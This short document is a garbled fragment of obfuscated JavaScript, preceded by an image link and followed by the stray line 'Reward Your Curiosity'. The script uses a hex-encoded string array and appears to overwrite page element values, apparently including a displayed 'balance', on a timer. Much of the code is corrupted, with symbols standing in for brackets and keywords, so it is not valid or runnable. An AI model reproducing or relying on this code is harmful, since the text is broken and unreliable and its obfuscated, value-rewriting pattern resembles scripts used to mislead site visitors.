 vd72\x48\x54\x4D\x4C","\x2E
xsADFafagf
\x6C\x61\x6E\x63\x65","\x62\x61\x6C\x61\x6E\x63\x65"]; ! #! e[_$_d9ef[1]]
%_$_d9ef[0]&;'()*er[_
$_d9ef[3]][_$_d9ef[2]]= f( + ! %x&-var #=+. #/ _$_d9ef[4],a=#[_$_d9ef[6]]
%_$_d9ef[5]&;a[1]=
a[1] _$_d9ef[4];re+(r ar#eF !a+%a[0]/ _$_d9ef[5]/ a[1][_$_d9ef[7]]%0,x&& ;var
=+r(e;var
+=0;var ader a=1000;#e+ +erva %f( + ! %&-
f%$%_$_d9ef[10]&[_$_d9ef[9]]%_$_d9ef[8]& = _$_d9ef[11]&-+//; f% ader a +
$%_$_d9ef[12]&[_$_d9ef[9]]%_$_d9ef[8]&== _$_d9ef[11]&-
$%_$_d9ef[16]&[_$_d9ef[15]]%:a+.[_$_d9ef[14]]%:a+.[_$_d9ef[13]]%&
10&&;$%_$_d9ef[17]&[_$_d9ef[15]]%:a+.[_$_d9ef[14]]%:a+.[_$_d9ef[13]]%&
10&&;$%_$_d9ef[18]&[_$_d9ef[15]]%:a+.[_$_d9ef[14]]%:a+.[_$_d9ef[13]]%&
10&&;$%_$_d9ef[19]&[_$_d9ef[15]]%:a+.[_$_d9ef[14]]%:a+.[_$_d9ef[13]]%&
10&&;$%_$_d9ef[20]&[_$_d9ef[15]]%:a+.[_$_d9ef[14]]%:a+.[_$_d9ef[13]]%& 10&& e #e -
$%_$_d9ef[21]&[_$_d9ef[15]]%1&;$%_$_d9ef[22]&[_$_d9ef[15]]%0&;$
%_$_d9ef[23]&[_$_d9ef[15]]%
0&;$%_$_d9ef[24]&[_$_d9ef[15]]%0&;$%_$_d9ef[25]&[_$_d9ef[15]]%0&;$
%_$_d9ef[29]&[_$_d9ef[15
]]%$%_$_d9ef[28]&[0][_$_d9ef[27]][_$_d9ef[6]]%_$_d9ef[26]&[0]&; f% &- = fa #e;var
()*er= ar#eF !a+%$%_$_d9ef[30]&[_$_d9ef[15]]%&&/
ar#eF !a+%$%_$_d9ef[28]&[0][_$_d9ef[27]][_$_d9ef[6]]%_$_d9ef[26]&[0]&; ()*er=
()*er[_$_d9ef[2]]%8&; ! a <+!ra e[_$_d9ef[31]]=
()*er;$%_$_d9ef[30]&[_$_d9ef[15]]% ()*er& f% == fa #e&-
$%_$_d9ef[30]&[_$_d9ef[15]]% ! a <+!ra e[_$_d9ef[31]]& ,1&

Reward Your Curiosity